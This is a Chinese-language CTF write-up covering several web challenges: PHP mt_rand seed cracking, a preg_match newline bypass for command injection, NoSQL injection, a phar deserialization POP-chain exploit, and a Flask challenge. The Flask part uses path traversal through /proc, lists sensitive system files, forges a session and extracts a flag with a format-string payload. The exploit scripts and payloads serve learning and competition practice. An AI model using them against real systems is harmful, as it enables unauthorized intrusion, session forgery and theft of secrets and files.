1.用优惠码 买个 X ?
(1)第一步:
这道题第一步主要知道利用php的随机种子数泄露以后就可以利用该种子数来预测序列,而在题目中会返回15位的优惠码,但是必须要24位的优惠码,因此要根据15位的求出种子以后扩展到24位,这里的优惠码因为是字符串形式的,所以需要整理成数字形式,也就是整理成方便 php_mt_seed 测试的格式。
<?php
//生成优惠码
$_SESSION['seed']=rand(0,999999999);
function youhuima(){
    mt_srand($_SESSION['seed']);
    $str_rand = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
    $auth='';
    $len=15;
    for ( $i = 0; $i < $len; $i++ ){
        if($i<=($len/2))
              $auth.=substr($str_rand,mt_rand(0, strlen($str_rand) - 1), 1);
        else
              $auth.=substr($str_rand,(mt_rand(0, strlen($str_rand) - 1))*-1, 1);
    }
    setcookie('Auth', $auth);
}
?>
比如我们现在有一条优惠码为:
youhuima = "hM7HljJR5ZHzWGF"
生成优惠码的字符串范围为
$str_rand = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
此时我们可以利用已经有的优惠码在字符串中找到其对应的位置,也就是mt_rand的每一次的值,因为前8位都是一样的生成方式,所以我们只需要利用前8位来爆破出种子就可以了,因为php每次调用mt_rand使用的种子都是一样的。
因此利用以下代码还原优惠码的位置,并按照php_mt_rand接受的形式生成:
When invoked with 4 numbers, the first 2 give the bounds for the first mt_rand() output and the second 2 give the range passed into mt_rand().
也就是说当包含4个数字时,前两个应该是mt_rand生成的边界值,后面两个应该是mt_rand的取值范围。
所以有以下代码:

<?php
$str = "hM7HljJ"; #只需要7位
$randStr = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";

for($i=0;$i<strlen($str);$i++){
   $pos = strpos($randStr,$str[$i]);
   echo $pos." ".$pos." "."0 ".(strlen($randStr)-1)." ";
   //整理成方便 php_mt_seed 测试的格式
  //php_mt_seed VALUE_OR_MATCH_MIN [MATCH_MAX [RANGE_MIN RANGE_MAX]]
}
echo "\n";
?>
然后输出为:
7 7 0 61 48 48 0 61 33 33 0 61 43 43 0 61 11 11 0 61 9 9 0 61 45 45 0 61
此时便可以运行php_mt_rand来爆破种子了:

此时有了种子,只要根据上面生成优惠码的代码跑一次,生成长度为24的优惠码就可以了,到此第一步完成,主要知道在我们没有设置种子数的时候,php会我们自动播种,并且每次生成随机数都用的是相同的种子,因此可以爆破种子。
(2)第二步:
这一步主要熟悉php的preg_match函数的bypass技巧
//support
    if (preg_match("/^\d+\.\d+\.\d+\.\d+$/im",$ip)){
        if (!preg_match("/\?|flag|}|cat|echo|\*/i",$ip)){
               //执行命令
        }else {
              //flag字段和某些字符被过滤!
        }
    }else{
             // 你的输入不正确!
    }
这里使用了/im也就是不区分大小写并且使用多行匹配的模式,那么在多行匹配中只要第一行满足就会返回正确,所以只要使用多行来绕过就可以了,那么我们只要在第一行满足的情况下添加一个换行符然后后面拼接payload就可以了,也就是1.1.1.1%0a即可。
绕过第一层的过滤以后,第二层对一些命令和flag字符串进行的过滤,并且不能大小写绕过,并且也过滤了?和*这两个通配符,因为已经知道flag在/下面,所以直接读取:
可以以通过 f’la’g 或f[l][a]g等来绕过对flag的过滤,对文件可以用more,less命令也都行,如果非要用cat,也可以使用绕过flag相同的方法,这里我们使用grep -ri / flag* 就崩了,可能是查找的太多。
2.injection ???
这道题主要考nosql的注入,首先信息搜集以下,发现info.php,一般在phpinfo中我们可以看到php开了哪些扩展,在这里发现了mongodb,大胆猜测应该是php+mongodb,所以后面利用正则匹配出admin的密码就可以了,没啥好说的。
3.SimplePHP
以前一直懒,没去看pop链的构造,刚好这次题目中有这个所以好好学习了一下。这道题主要考察的是phar的反序列以及pop链的构造,
利用phar文件会以序列化的形式存储用户自定义的meta-data这一特性,拓展了php反序列化漏洞的攻击面。
该方法在文件系统函数(file_exists()、is_dir()等)参数可控的情况下,配合phar://伪协议,可以不依赖unserialize()直接进行反序列化操作。
这里重点是可以不依赖unserialize()这个反序列化的函数,更加骚气了。
有序列化数据必然会有反序列化操作,php一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化,测试后受影响的函数如下:

这么多函数都会通过phar进行反序列化操作,而我们的利用点需要满足:
1.phar文件要能够上传到服务器端。
2.要有可用的魔术方法作为“跳板”。
3.文件操作函数的参数可控,且:、/、phar等特殊字符没有被过滤。
下面来分析以下题目已经有的信息:
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
    echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
    $show->source = $file;
    $show->_show();
} else if (!empty($file)){
    die('file doesn\'t exists.');
}
在这里会对我们传的file文件调用file_exist()函数进行判断是否存在,对照上图可以发现这个函数的确存在漏洞,并且file是我们可以控制的。
那么利用点有了,下面就需要构造利用链,也就是pop链的构造,所以先去看看定义了哪些类,
<?php
class C1e4r
{
    public $test;
    public $str;
    public function __construct($name)
    {
        $this->str = $name;
    }
    public function __destruct()
    {
        $this->test = $this->str;
        echo $this->test;
    }
}

class Show
{
    public $source;
    public $str;
    public function __construct($file)
    {
        $this->source = $file;
        echo $this->source;
    }

    public function __toString()
    {
        $content = $this->str['str']->source;
        return $content;
    }
    public function __set($key,$value)
    {
        $this->$key = $value;
    }

    public function _show()
    {
        if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
            die('hacker!');
        } else {
            highlight_file($this->source);
        }

    }
    public function __wakeup()
    {
        if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
            echo "hacker~";
            $this->source = "index.php";
        }
    }
}


class Test
{
    public $file;
    public $params;
    public function __construct()
    {
        $this->params = array();
    }
    public function __get($key)
    {
        return $this->get($key);
    }
    public function get($key)
    {
        if(isset($this->params[$key])) {
            $value = $this->params[$key];
        } else {
            $value = "index.php";
        }
        return $this->file_get($value);
    }
    public function file_get($value)
    {
        $text = base64_encode(file_get_contents($value));
        return $text;
    }
}
?>
一共有三个类,因为要反序列化,所以要找到对对象进行反序列时会执行的函数,我们知道:
析构函数__destruct():当对象被销毁时会自动调用。
__wakeup() :如前所提,unserialize()时会自动调用。
但是在可以利用的类中有show类中有__wakeup(),但是这只是一个过滤函数,其中只执行了赋值操作,没有利用的价值。剩下的就是在C1e4r这个类中存在__destruct()函数,所以我们的pop链的入口就是C1e4r这个类了,但是这个类中:
class C1e4r
{
    public $test;
    public $str;
    public function __construct($name)
    {
        $this->str = $name;
    }
    public function __destruct()
    {
        $this->test = $this->str;
        echo $this->test;
    }
}
在执行反序列化以后只会输出$this->test,还给了另外两个类,肯定要关联到另外两个类,在show类中,存在__toString方法,所以只要令$this->test=show这个类的对象,就可以因为echo了show的对象而进一步调用
__toString()方法,因为我们最终需要访问到flag.php文件,所以必须有个读文件的函数,这里在test类中定义了file_get_contens()函数
class Show
{
    public $source;
    public $str;
    public function __construct($file)
    {
        $this->source = $file;
        echo $this->source;
    }

    public function __toString()
    {
        $content = $this->str['str']->source;
        return $content;
    }
    public function __set($key,$value)
    {
        $this->$key = $value;
    }

    public function _show()
    {
        if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
            die('hacker!');
        } else {
            highlight_file($this->source);
        }

    }
    public function __wakeup()
    {
        if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
            echo "hacker~";
            $this->source = "index.php";
        }
    }
}
class Test
{
    public $file;
    public $params;
    public function __construct()
    {
        $this->params = array();
    }
    public function __get($key)
    {
        return $this->get($key);
    }
    public function get($key)
    {
        if(isset($this->params[$key])) {
            $value = $this->params[$key];
        } else {
            $value = "index.php";
        }
        return $this->file_get($value);
    }
    public function file_get($value)
    {
        $text = base64_encode(file_get_contents($value));
        return $text;
    }
}
只要让$value为flag.php即可,那么向上走,$value = $this->params[$key],而这个$params是test的属性,key是get的参数,又是__get的参数,而__get这个函数是当访问类的不存在的属性或者私有属性时自动调用的魔术方法,因此得构造一个test的对象,并且让这个对象访问一个test类中不存在的方法,此时只有看show这个类了,因为在__toString中存在$content = $this->str['str']->source;所以我们可以,我们可以让str['str']为test类的对象,从而调用source来调用test类的__get方法,并且令test这个类对象的params的键为source,键的值为flag对应的绝对路径。
exp如下:
<?php
class C1e4r
{
    public $test;
    public $str;
}
class Show
{
    public $source;
    public $str;
}
class Test
{
    public $file;
    public $params = array('source' => '/var/www/html/f1ag.php');
}

    $phar = new Phar("tr1ple.phar");
    $phar->startBuffering();
    $p1=new C1e4r();
    $p2=new Show();
    $p1->str=$p2;
    $p2->str['str']=new Test();
    $phar->addFromString("tr1ple.txt", "success");
    $phar->setMetadata($p1);
    $phar->stopBuffering();
pop链的构造就是通过类之间方法和属性的联系将他们环环相扣,要找好每个类之间的连接点。在反序列化后,原本的对象所带的属性将全部恢复,并且可以正常的调用原有类中的方法。
3.皇家线上赌场
我觉得这道题目还是在考察对python的熟悉程度,以及对linux系统的熟悉程度,有些比赛的题目中通过将一些敏感信息暴露在系统的配置文件中来让我们找,可能在真实的实战环境中也可以通过系统或应用的配置信息来得到一些可以利用的点。
系统通用的配置文件有:
/etc/passwd
/etc/my.cnf
/etc/shadow
/etc/sysconfig/network-scripts/ifcfg-eth0   ip地址
/etc/hosts                                  通常配置了一些内网域名
文件读取的情况下文件读取的情况下当然可以可以读取proc目录下的文件来获得更多系统的信息。
/proc/sched_debug  提供cpu上正在运行的进程信息,可以获得进程的pid号,可以配合后面需要pid的利用
/proc/mounts 挂载的文件系统列表
/proc/net/arp  arp表,可以获得内网其他机器的地址
/proc/net/route 路由表信息
/proc/net/tcp and /proc/net/udp  活动连接的信息
/proc/net/fib_trie 路由缓存
/proc/version  内核版本
/proc/[PID]/cmdline 可能包含有用的路径信息
/proc/[PID]/environ 程序运行的环境变量信息,可以用来包含getshell
/proc/[PID]/cwd     当前进程的工作目录
/proc/[PID]/fd/[#]  访问file descriptors,某写情况可以读取到进程正在使用的文件,比如access.log
而在这道题目中明显存在文件读取的漏洞:

并且在题目中已经有给出的路径树以及tips:
if filename != '/home/ctf/web/app/static/test.js' and filename.find('/home/ctf/web/app') != -1:
    return abort(404)
从tips中可以看到,如果我们访问的路径中存在/home/ctf/web/app的话就会返回404。
因此我们以此绝对路径去bypass访问web目录中的文件,这里又要用道python的一个trick,os.path.join 函数的一个特性:参数中的绝对路径参数前面的所有参数会被忽略

所以此时就需要利用/proc目录下的文件
当访问/proc/self/environ时,会返回如下所示:

当访问/etc/passwd的时候,会返回如下所示:

而通过/proc/self/maps 可以看到web路径,但是并不能通过此web路径来直接访问文件,后面出题人说是禁止了直接访问,此时就要用到上面说的其中一条:
/proc/[pid]/cwd是进程当前工作目录的符号链接
因为前面已经出现过os.path.join('app/static', filename),所以当前路径就是源码所在的路径,所以/proc/self/cwd/app/views.py,就能够读到文件,把能读的都读一遍,能读到源码的话,flask的题目肯定拿到secret key就可以伪造session了。
这里伪造session也是有点坑,因为题目的环境是python3.5写的,所以用python2伪造的session无法通过,需要用python3的环境才行,不要一味的相信工具。


下面是出题人给的exp:
from flask.sessions import SecureCookieSessionInterface

class App(object):
    secret_key = '9f516783b42730b7888008dd5c15fe66'

s = SecureCookieSessionInterface().get_signing_serializer(App())
u = s.loads('eyJjc3JmX3Rva2VuIjoiMzgyMWRlNmFlMTRmNjc2NjU0YWNhMjZjYTQ1MzY4Y2Y3NjI2MzI1NSJ9.XBpHyw.9S0EAg9_yQKg7D3xqPp08eMIeH8')
print(u)
u['username'] = 'admin'
print(s.dumps(u))
使用python3运行以后,出来的sesion就可以通过服务器端的校验,这里只需要伪造username这一个字段就可以了,其他的服务端不作为身份校验,到此以admin登陆以后第一步就完成了,接下来是第二步:
格式化字符串攻击:
前置知识:
从python2.6开始,就有了用format来格式化字符串的新特性,它可以通过{}来确定出字符串格式的位置和关键字参数,并且随时可以显式对数据项重新排序。此外,它甚至可以访问对象的属性和数据项——这是导致这里的安全问题的根本原因。
这里贴两个大佬的记录链接:
1.https://github.com/bit4woo/code2sec.com/blob/master/Python%E6%A0%BC%E5%BC%8F%E5%8C%96%E5%AD%97%E7%AC%A6%E4%B8%B2%E6%BC%8F%E6%B4%9E%E5%AE%9E%E8%B7%B5.md
2.https://www.leavesongs.com/PENETRATION/python-string-format-vulnerability.html
看了大佬写的文章以后,我觉得这个漏洞主要还是攻击者能够控制format的结果,从而通过当前环境可以访问到的对象,比如user,order(必须是使用到的)等等,比如Django中request.user是当前用户对象,这个对象包含一个属性password,也就是该用户的密码。通过这些对象来构造一条属性链到达一些全局的配置信息对象比如settings或其他敏感配置项,进而越权访问一些环境中的配置信息和敏感信息,回到题目中:
__init__.py的代码如下
from .app import Flask, Request, Response
from .config import Config
from .helpers import url_for, flash, send_file, send_from_directory,
     get_flashed_messages, get_template_attribute, make_response, safe_join,
     stream_with_context
from .globals import current_app, g, request, session, _request_ctx_stack,
     _app_ctx_stack
可以看到current_app和g在同一个命名空间下,我们这里需要学习下g是啥:
### 保存全局变量的g属性:

g:global

1. g对象是专门用来保存用户的数据的。

2. g对象在一次请求中的所有的代码的地方,都是可以使用的。
getflag的路由如下,在我们登陆后
@app.route('/getflag', methods=('POST',))
@login_required
def getflag():
    u = getattr(g, 'u')
    if not u or u.balance < 1000000:
        return '{"s": -1, "msg": "error"}'
    field = request.form.get('field', 'username')
    mhash = hashlib.sha256(('swpu++{0.' + field + '}').encode('utf-8')).hexdigest()
    jdata = '{{"{0}":' + '"{1.' + field + '}", "hash": "{2}"}}'
    return jdata.format(field, g.u, mhash)
其中getattr函数是获取当前对象的属性,也就是获取g对象的u这个属性,当登陆以后,u.balance>1000000以后就会调用request.form.get函数来获取field和username参数的值,为post方法。
接下来就会进行format,format为
'{{{field}:{g.u.field},hash: {mhash}}}'
这里format有三个点,0,1,2,我们可以控制的点有1后面,有大佬测试了field,也就是跟在g.u之后,借用他的图,field=__class__,也就是g.u.__class__

显示为app.models.User,说明类的继承为user->models->app,所以应该先向上到models再到app,再读g.flag,出题人提示了方法,所以可以直接使用
__class__.save.__globals__[db].__class__.__init__.__globals__
当到了这一步的时候,已经可以获取到current_app这个类,它也就是flask的app了,因此到达这里就到达链条的顶端了,然后就向下找flag


可以看到app.before_request下面存在g,因此就可以通过current这个类来点用它来访问g.flag,完整的payload
field=__class__.save.__globals__[db].__class__.__init__.__globals__[current_app].before_request.__globals__[g].flag
因为flag在g这个全局的对象下面,所以我们才能这样访问,先找g,再在g这个空间中去找flag
save.__globals__[db].__init__.__globals__[request].application.__self__._get_data_for_json.__globals__[current_app]._get_exc_class_and_code.__globals__[find_package].__globals__[_app_ctx_stack].top.g.flag
运用脚本寻找继承链:
这个脚本是从python的request这个对象开始找,我们模拟将flag放在g的空间下,那么脚本就会自动利用python中自带的类或对象去寻找g.flag
import flask
import os
from flask import request
from flask import g
from flask import config

app = flask.Flask(__name__)

def search(obj, max_depth):
    visited_clss = []
    visited_objs = []

    def visit(obj, path='obj', depth=0):
        yield path, obj

        if depth == max_depth:
            return

        elif isinstance(obj, (int, float, bool, str, bytes)):
            return

        elif isinstance(obj, type):
            if obj in visited_clss:
                return
            visited_clss.append(obj)
            print(obj)

        else:
            if obj in visited_objs:
                return
            visited_objs.append(obj)

        # attributes
        for name in dir(obj):
            if name.startswith('__') and name.endswith('__'):
                if name not in ('__globals__', '__class__', '__self__',
                                '__weakref__', '__objclass__', '__module__'):
                    continue
            attr = getattr(obj, name)
            yield from visit(attr, '{}.{}'.format(path, name), depth + 1)

        # dict values
        if hasattr(obj, 'items') and callable(obj.items):
            try:
                for k, v in obj.items():
                    yield from visit(v, '{}[{}]'.format(path, repr(k)), depth)
            except:
                pass

        # items
        elif isinstance(obj, (set, list, tuple, frozenset)):
            for i, v in enumerate(obj):
                yield from visit(v, '{}[{}]'.format(path, repr(i)), depth)

    yield from visit(obj)

@app.route('/')
def index():
    return open(__file__).read()

@app.route('/shrine/')
def shrine():
    g.flag = 'flag{}'
    for path, obj in search(request, 10):
        if obj == g.flag:
            return path

if __name__ == '__main__':
    app.run(debug=True)